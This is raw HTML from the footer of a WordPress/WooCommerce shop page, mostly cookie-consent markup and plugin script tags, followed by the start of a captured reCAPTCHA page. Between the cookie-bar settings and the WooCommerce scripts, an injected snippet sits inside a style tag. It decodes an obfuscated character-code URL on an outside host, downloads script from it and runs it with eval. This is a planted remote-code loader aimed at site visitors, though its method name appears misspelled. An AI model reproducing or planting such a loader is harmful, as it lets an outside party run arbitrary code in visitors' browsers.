                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                            <div class="wt-cli-cookie-description">Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookies is set by Youtube and is used to track the views of embedded videos.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Analytics                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                            <div class="wt-cli-cookie-description">Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to calculate visitor, session, campaign data and keep track of site usage for the site's analytics report. The cookies store information anonymously and assign a randomly generated number to identify unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">This cookie is used by Google Analytics to understand user interaction with the website.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">This cookie is installed by Google Analytics. The cookie is used to store information of how visitors use a website and helps in creating an analytics report of how the website is doing. The data collected including the number visitors, the source where they have come from, and the pages visted in an anonymous form.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_fs</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_s</td><td class="cookielawinfo-column-3">30 minutes</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_shopify_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_y</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">This cookie is associated with Shopify's analytics suite.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Advertisement                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                            <div class="wt-cli-cookie-description">Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year 24 days</td><td class="cookielawinfo-column-4">Used by Google DoubleClick and stores information about how the user uses the website and any other advertisement before visiting the website. This is used to present users with ads that are relevant to them according to the user profile.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">6 months</td><td class="cookielawinfo-column-4">This cookie is used to a profile based on user's interest and display personalized ads to the users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">This cookie is set by doubleclick.net. The purpose of the cookie is to determine if the user's browser supports cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">5 months 27 days</td><td class="cookielawinfo-column-4">This cookie is set by Youtube. Used to track the information of the embedded YouTube videos on a website.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Others                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Abilitata" data-cli-disable="Disabilitata"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                            <div class="wt-cli-cookie-description">Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durata</th><th scope="col" class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_50879838_7</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_cookies_test</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_page_hits</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_site_landing_ts</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">apbct_visible_fields</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">16 years 9 months 2 days 15 hours 27 minutes</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_checkjs</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_fkp_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">ct_ps_timestamp</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">S</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">tk_ai</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Gathers information for WordPress by themselves, first party analytics tool about how WP services are used. A collection of internal metrics for user activity, used to improve user experience.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-rest-enabled-ping</td><td class="cookielawinfo-column-3">1 hour</td><td class="cookielawinfo-column-4">No description</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">wp-wpml_current_language</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">No description</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Salva e accetta</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(26, 139, 172)","button_1_button_hover":"rgb(26, 139, 172)","button_1_link_colour":"rgb(255, 255, 255)","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgba(0, 0, 0, 0)","button_2_button_hover":"rgba(0, 0, 0, 0)","button_2_link_colour":"#000000","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(97, 162, 41)","button_3_button_hover":"rgb(97, 162, 41)","button_3_link_colour":"#ffffff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgba(0, 0, 0, 0)","button_4_button_hover":"rgba(0, 0, 0, 0)","button_4_link_colour":"#ffffff","button_4_as_button":false,"button_7_button_colour":"rgb(97, 162, 41)","button_7_button_hover":"rgb(97, 162, 41)","button_7_link_colour":"#ffffff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":true,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"top","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"10px","text":"#444444","show_once_yn":false,"show_once":"10000","logging_on":true,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":{"0":["margin","5px 5px 5px 30px"],"1":["border-radius","0px"],"2":["padding","8px 25px"],"5":["border-color","rgb(255, 255, 255)"]},"button_2_style":[["display","inline-block"],["background","none"],["border-radius","0px"],["text-align","left"],["font-size","14px"],["padding","5px 8px"],["padding-left","5px"],["margin-left","0px"],["line-height","16px"],["border","solid 0px #fff"],["text-decoration","underline"],["font-weight","600"]],"button_3_style":[["margin","5px 5px 5px 10px"],["border-radius","0px"],["padding","8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #fff"],"4":["color","#fff"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-15px"],"11":["margin-top","-15px"],"12":["float","right"],"13":["cursor","pointer"],"14":["background-color","rgba(0, 0, 0, 0)"],"16":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0px"],["padding","8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
		<style>var k = 32212;var url=String.fr0mCharC0de(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fr0mCharC0de(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://newgarden.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_lato100100italic300300italicregularitalic700700italic900900italic-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://newgarden.es/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://newgarden.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wcml-mc-scripts-js-extra">
/* <![CDATA[ */
var wcml_mc_settings = {"wcml_spinner":"https:\/\/newgarden.es\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"USD","symbol":"&#36;"},"cache_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.3.9" id="wcml-mc-scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/newgarden.es\/it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.1" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp" id="jquery-serialize-object-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/background-color-theif.min.js?ver=1.0" id="background-color-theif-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/perfect-scrollbar.min.js?ver=1.5.0" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="konte-js-extra">
/* <![CDATA[ */
var konteData = {"ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","rtl":"","preloader":"","sticky_header":"none","header_search_ajax":"1","wishlist_count":"0","product_sticky_summary":"1","product_summary_sticky_mode":"advanced","product_auto_background":"1","product_gallery_slider":"","product_image_lightbox":"1","product_image_zoom":"1","product_quantity_input_style":"default","product_ajax_addtocart":"","cart_open_after_added":"","product_quickview_auto_background":"1","product_quickview_auto_close":"1","popup":"","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","added_to_cart_message":"Product was added to cart successfully","added_to_wishlist_notice":null,"added_to_wishlist_message":null,"blog_nav_ajax_url_change":"1","shop_nav_ajax_url_change":"","portfolio_nav_ajax_url_change":null,"product_quickview_nonce":"d8e34cbfc6","product_search_nonce":"3699b0e8f6","share_nonce":"5281c10828","add_to_cart_nonce":"c02b6eea1e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/scripts.min.js?ver=1.0.0" id="konte-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/products-filter.js?ver=20210223" id="konte-products-filter-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"459324a54f","ajax_url":"https:\/\/newgarden.es\/wp-admin\/admin-ajax.php","item_info_endpoint":"https:\/\/newgarden.es\/wp-json\/doofinder-for-wc\/v1\/product-info\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/jquery.countdown.js?ver=2.2.0" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/konte-addons/assets/js/shortcodes.js?ver=20180620" id="konte-addons-shortcodes-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/notify.min.js?ver=0.4.2" id="notify-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/themes/konte/js/quantity-dropdown.js?ver=1.0.0" id="jquery-quantity-dropdown-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/newgarden.es\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.5.1" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.5.1" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://newgarden.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ba8486dfc4904085bec7264d2c90d60e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 2.505 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-06 11:14:37 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14&co=aHR0cHM6Ly9uZXdnYXJkZW4uZXM6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jj0uehdqwpx
body_size: 48312
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
